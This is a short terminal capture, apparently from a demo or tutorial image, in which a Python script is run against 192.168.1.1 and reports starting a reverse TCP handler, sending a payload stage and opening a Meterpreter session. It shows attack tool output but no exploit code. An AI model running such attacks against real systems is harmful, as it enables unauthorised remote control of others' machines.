 terminal
terminal> python3 download/http111.py 192.168.1.1
[+] Started reverse TCP handler
[+] 192.168.1.1- Generating payload . . .
[+] Sending stage (716,271 bytes) to 192.168.1.1
[+] Meterpreter session opened (-> 192.168.1.1)
meterpreter>